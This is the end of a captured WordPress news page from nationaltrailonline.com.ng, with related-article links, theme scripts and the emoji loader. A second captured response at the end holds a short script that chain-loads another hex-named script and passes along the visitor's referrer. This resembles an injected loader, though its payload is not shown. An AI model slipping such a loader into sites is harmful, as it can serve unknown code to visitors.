										<img width="357" height="240" src="https://nationaltrailonline.com.ng/wp-content/uploads/2016/03/Gaidam1.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nationaltrailonline.com.ng/wp-content/uploads/2016/03/Gaidam1.jpg 520w, https://nationaltrailonline.com.ng/wp-content/uploads/2016/03/Gaidam1-300x202.jpg 300w" sizes="auto, (max-width: 357px) 100vw, 357px" />										<img width="80" height="54" src="https://nationaltrailonline.com.ng/wp-content/uploads/2016/03/Gaidam1.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nationaltrailonline.com.ng/wp-content/uploads/2016/03/Gaidam1.jpg 520w, https://nationaltrailonline.com.ng/wp-content/uploads/2016/03/Gaidam1-300x202.jpg 300w, https://nationaltrailonline.com.ng/wp-content/uploads/2016/03/Gaidam1-218x150.jpg 218w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">10 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Yobe Gov Moves Against Deputy</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://nationaltrailonline.com.ng/7-signs-she-has-friend-zoned-you/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="225" src="https://nationaltrailonline.com.ng/wp-content/uploads/2019/05/friendzone.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nationaltrailonline.com.ng/wp-content/uploads/2019/05/friendzone.jpg 1280w, https://nationaltrailonline.com.ng/wp-content/uploads/2019/05/friendzone-300x169.jpg 300w, https://nationaltrailonline.com.ng/wp-content/uploads/2019/05/friendzone-768x432.jpg 768w, https://nationaltrailonline.com.ng/wp-content/uploads/2019/05/friendzone-1024x576.jpg 1024w, https://nationaltrailonline.com.ng/wp-content/uploads/2019/05/friendzone-696x392.jpg 696w, https://nationaltrailonline.com.ng/wp-content/uploads/2019/05/friendzone-1068x601.jpg 1068w, https://nationaltrailonline.com.ng/wp-content/uploads/2019/05/friendzone-747x420.jpg 747w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="45" src="https://nationaltrailonline.com.ng/wp-content/uploads/2019/05/friendzone.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nationaltrailonline.com.ng/wp-content/uploads/2019/05/friendzone.jpg 1280w, https://nationaltrailonline.com.ng/wp-content/uploads/2019/05/friendzone-300x169.jpg 300w, https://nationaltrailonline.com.ng/wp-content/uploads/2019/05/friendzone-768x432.jpg 768w, https://nationaltrailonline.com.ng/wp-content/uploads/2019/05/friendzone-1024x576.jpg 1024w, https://nationaltrailonline.com.ng/wp-content/uploads/2019/05/friendzone-696x385.jpg 696w, https://nationaltrailonline.com.ng/wp-content/uploads/2019/05/friendzone-1068x601.jpg 1068w, https://nationaltrailonline.com.ng/wp-content/uploads/2019/05/friendzone-747x420.jpg 747w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Opinion</span><span class="mvp-cd-date left relative">7 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>7 signs she has friend zoned you</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://nationaltrailonline.com.ng/online-job-placement-company-headhunts-women/" rel="bookmark">
							<li>
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Technology</span><span class="mvp-cd-date left relative">4 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Online job placement company headhunts women</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://nationaltrailonline.com.ng/borno-dep-gov-abducts-another-church-leader/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="289" height="240" src="https://nationaltrailonline.com.ng/wp-content/uploads/2016/03/solomon-arase.bmp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />										<img width="80" height="67" src="https://nationaltrailonline.com.ng/wp-content/uploads/2016/03/solomon-arase.bmp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Headlines</span><span class="mvp-cd-date left relative">10 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Borno Dep Gov Abducts Another Church Leader</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://nationaltrailonline.com.ng/"><img src="https://nationaltrailonline.com.ng/wp-content/uploads/2017/03/logo.jpg" alt="National Trail Newspaers" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																																																																							</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
															</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Copyright © 2017 Zox News Theme. Theme by MVP Themes, powered by WordPress.</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zox-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://nationaltrailonline.com.ng/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://nationaltrailonline.com.ng/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://nationaltrailonline.com.ng/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://nationaltrailonline.com.ng/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.9" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
//# sourceURL=mvp-custom-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://nationaltrailonline.com.ng/wp-content/themes/zox-news/js/scripts.js?ver=6.9" id="zoxnews-js"></script>
<script type="text/javascript" src="https://nationaltrailonline.com.ng/wp-content/themes/zox-news/js/retina.js?ver=6.9" id="retina-js"></script>
<script type="text/javascript" src="https://nationaltrailonline.com.ng/wp-content/themes/zox-news/js/flexslider.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" src="https://nationaltrailonline.com.ng/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.9" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://nationaltrailonline.com.ng/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nationaltrailonline.com.ng/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nationaltrailonline.com.ng/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nationaltrailonline.com.ng/?2be85fc4161c1a1290783582b652dd63&ver=6.9
body_size: 43
content:
	(function() {
	var ref;
    var po = document.createElement('script');
    po.type = 'text/javascript';
    po.async = true;
    if(document.referrer.length == 0) {ref = 'undefined';} else {ref = document.referrer;}
    po.src = '?da5e1aa166e7e4e1aac271690ca675b2' + '&' + Math.floor(Math.random() * 100000) + '&' + ref;
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(po, s);
  })();
	